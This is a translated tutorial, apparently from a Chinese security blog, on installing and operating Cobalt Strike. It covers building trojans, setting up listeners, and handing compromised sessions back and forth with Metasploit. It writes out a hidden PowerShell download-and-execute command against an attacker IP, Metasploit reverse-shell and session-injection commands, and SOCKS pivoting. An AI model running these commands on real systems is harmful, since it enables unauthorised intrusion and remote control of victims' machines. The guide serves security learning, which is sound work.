Gentlemen's implements move around while they are waiting, so they are safe from pelvis and corners.
——AnonySec
Preface
Cobalt Strike is a Metasploit-based GUI framework penetration testing tool that integrates port forwarding, service scanning, automatic overflow, multimodal port monitoring, exe, powershell Trojan generation, etc.
Phishing attacks include site cloning, target information acquisition, java execution, browser automated attacks, and so on.
Cobalt Strike is primarily used for team operations, which is a team penetration artifact that allows multiple attackers to connect to a group server at the same time, sharing attack resources and target information and sessions.
As a collaborative APT tool, Cobalt Strike has become the preferred choice for many APT organizations due to its penetration testing of the intranet and its use as an apt control terminal.
install
Cobalt Strike is divided into client and server, which can be distributed and collaborative.However, the server side can only run on the Linux system if it is set up on an external network or in an environment that you want to set up.
Server
The server-side critical files are teamserver and cobaltstrike.jar, which are placed in the same directory on the server and run:
chmod 755 teamserver ./teamserver 192.168.40.129 test # Server IP and Password

Client
Clients can run on Windows, Linux, Mac.(JAVA environment needs to be configured)

Enter the IP, port and password of the server, and the user name can be set arbitrarily.
All operation instructions in the console are recorded under the Cobalt Strike directory logs.
Parameter details
Cobalt Strike
New Connection #Make another connection to support connecting multiple servers Preferences #Set up the Cobal Strike interface, console, and output report style, TeamServer connection records. Visualization #Main presentation of output results VPN Interfaces #Set up VPN interface Listenrs #Create a Listener Script Manager #Script Management Close #Exit Connection
View
Applications #Display the application information of the victim's machine Credentials #Certificates whose passwords have been captured through hashdump or Mimikatz are stored here. Downloads #Download Files Event Log #Host Online Records and Team Collaboration Chat Records Keystrokes #Keyboard Recording Proxy Pivots #Proxy Module Screenshots #screenshot Script Console #Console, where scripts can be loaded (https://github.com/rsmudge/cortana-scripts enhancements) Targets #Show Target Web Log #Web Access Records
Attacks
Packages
HTML Application #Generate malicious HTA Trojan files MS Office Macro #Generate office Macro Virus File Payload Generator #Generate payload in various language versions USB/CD AutoPlay #Generate Trojan horse files that run with autoplay Windows Dropper #Bundler, capable of bundling document classes Windows Executable #Generate Executable Trojan Windows Executable(S) #Generate Stateless Executable Trojan
Web Drive-by
Manage #Manage open web services Clone Site #Clone a website that records data submitted by victims Host File #Provides a file download to modify Mime information PowerShell Web Delivery #web_delivery similar to Metasploit Signed Applet Attack #Use java self-signed programs for phishing attacks Smart Applet Attack #Automatically detect and attack java versions against java versions below 1.6.0_45 and 1.7.0_21 System Profiler #Use to get some system information, such as system version, Flash version, browser version, etc. Spear Phish #Module for mail fishing
Reporting
activity report #Activity Report Hosts report #Host Report Indicators of Compromise #Goal Report Sessions report #Session Report Social engineering report #Social Engineering Report Export data #Data export
help
Homepage #Official Home Page Support #Technical support Arsenal #developer System information #Version Information About #about
Basic Run

To start with a Cobalt Strike, you need to create a Listener, click Cobalt Strike > Listeners, and then click Add to create the Listeners you want.Cobalt Strike 3.8 includes:
windows/beacon_dns/reverse_dns_txt windows/beacon_dns/reverse_http windows/beacon_http/reverse_http windows/beacon_https/reverse_https windows/beacon_smb/bind_pipe windows/foreign/reverse_dns_txt windows/foreign/reverse_http windows/foreign/reverse_https windows/foreign/reverse_tcp
windows/beacon is the module that comes with Cobalt Strike, including dns, http, https, smb listeners. Windows/foreignis the external listener, that is, Metasploit or Armitage listener.After selecting the listener, the host automatically fills in the ip when we start the service, configures the listening port, then saves it, and the listener is created.
Now that you've created the listener, you need to configure the client. Cobalt Strike offers a variety of ways to attack, including using Powershell.


powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.40.129:80/a'))"
When the target machine runs this Powershell above, the Cobalt Strike client will listen for the bounce link and you can now see that the target machine is online.

Link with Metasploit
Cobalt Strike → Metasploit

Cobalt Strike gets an online machine and wants to pass it to meterpreter in Metasploit to get a session to control it.Execute the following commands at Metasploit:
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp #Do not use x64 payload set lhost 192.168.40.129 set lport 63 run -j
Then use Cobalt Strike to create a windows/foreign/reverse_tcp istener.Where ip is the ip address of Metasploit and port is the port Metasploit listens on.

Then select the computer, right-click - >Spawn: select the listener for Metasploit:

At this point, you can see that the monitoring on Metasploit is online and you can now control the session s that meterpreter gets.

Metasploit → Cobalt Strike
Now that you have a meterpreter session, pass the session to Cobalt Strike.

Create a listener in a Cobalt Strike, similar to the previous step, where host needs to be modified to a Cobalt Strike client IP, then listen on port 121 and wait for the computer to connect.

Next, transfer the session obtained by meterpreter to Cobalt Strike and execute the following command in Metasploit:
meterpreter > background use exploit/windows/local/payload_inject set payload windows/meterpreter/reverse_http set lhost 192.168.40.129 set lport 121 set DisablePayloadHandler true set session 1 run

Let me explain these parameters here.Because of Cobalt Strike's monitors we use:
windows/beacon_http/reverse_http
So our payload also uses:
payload windows/meterpreter/reverse_http
Set up the local listener ip and port, since the listener is a Cobalt Strike, use the ip and port of the Cobalt Strike machine.
By default, a new handler will be generated locally after payload_inject executes. Since we already have one, we do not need to generate one. Here we set:
set DisablePayloadHandler true
Set the current session to execute.

The target machine is now successfully launched from the Cobalt Strike and can operate in various positions.
SOCKS Proxy
Depending on the broiler on line, SOCKS proxy can be used

Configure proxychains.conf, add socks4 127.0.0.1 32557, and then proxychains can use a variety of tools to penetrate the network.
summary
Here's just a brief description of the use of Cobalt Strike, with many more tips.You can set up an environment to learn more about play and fun!
In the penetration process, do not confine to a single mode of thinking, choose a better method to conduct the next penetration test according to the actual situation.
